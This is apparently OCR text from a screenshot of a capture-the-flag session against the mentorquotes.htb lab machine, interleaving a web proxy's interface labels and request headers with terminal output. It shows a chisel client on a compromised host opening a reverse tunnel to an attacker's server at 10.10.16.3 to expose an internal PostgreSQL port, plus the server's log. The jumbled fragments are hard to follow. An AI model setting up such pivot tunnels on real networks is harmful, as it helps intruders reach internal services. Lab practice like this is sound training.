 Standard Mode
/tmp # ./chisel client 10.10.16.3:10015 R:5432:172.22.0.1:5432
2023/01/23 12:08:44 client: Connecting to ws://10.10.16.3:10015
Response
Requester
2023/01/23 12:08:45 client: Connected (Latency 36.827344ms)
Header: Text
Body: Text
Contexts
Default Context
http://mentorquotes.htb
Sites
https://www.google.com
https://fastapi.tiangolo.com
https://cdn.jsdelivr.net
http://api.mentorquotes.htb
GET:/
admin
GET:admin
auth
GET:docs
GET:favicon.ico
latest
GET:openapi.json
GET
https://www.google.com/recaptcha/api2
size=invisible&cb=six4uo60lzhm HTTP/1
Host: www.google.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x
Accept: text/html,application/xhtml+x
Sec-GPC: 1
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
~/D/temp sudo ./chisel server --port 10015 --reverse
2023/01/23 07:08:01 server: Reverse tunnelling enabled
2023/01/23 07:08:01 server: Fingerprint DLafmj8kqpGej5pYwvwJe7wKcMtCcwC+bfLka6/E5oA=
2023/01/23 07:08:01 server: Listening on http://0.0.0.0:10015
2023/01/23 07:08:46 server: session#1: tun: proxy#R:5432=>172.22.0.1:5432: Listening
History
Search
Alerts
Output
WebSockets